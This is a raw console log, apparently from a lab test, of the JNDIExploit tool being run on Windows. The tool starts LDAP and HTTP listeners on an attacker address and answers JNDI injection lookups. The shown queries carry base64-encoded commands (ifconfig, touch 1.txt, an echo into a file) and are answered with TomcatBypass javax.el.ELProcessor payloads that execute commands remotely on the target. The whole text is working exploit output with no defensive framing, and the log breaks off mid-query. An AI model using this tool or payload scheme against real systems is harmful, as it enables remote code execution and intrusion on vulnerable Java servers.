 PS F:\tools\Java\JNDIExploit> java -jar .\JNDIExploit-1.3-SNAPSHOT.jar -i 192.168.154.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: TomcatBypass/Command/Base64/aWZjb25maWc=
[+] Paylaod: command
[+] Command: ifconfig
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/aWZjb25maWc= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/aWZjb25maWc=
[+] Paylaod: command
[+] Command: ifconfig
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/aWZjb25maWc= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/dG91Y2ggMS50eHQ=
[+] Paylaod: command
[+] Command: touch 1.txt
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/dG91Y2ggMS50eHQ= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/ZWNobyAiYWFhYSIgPiAxLnR4dA==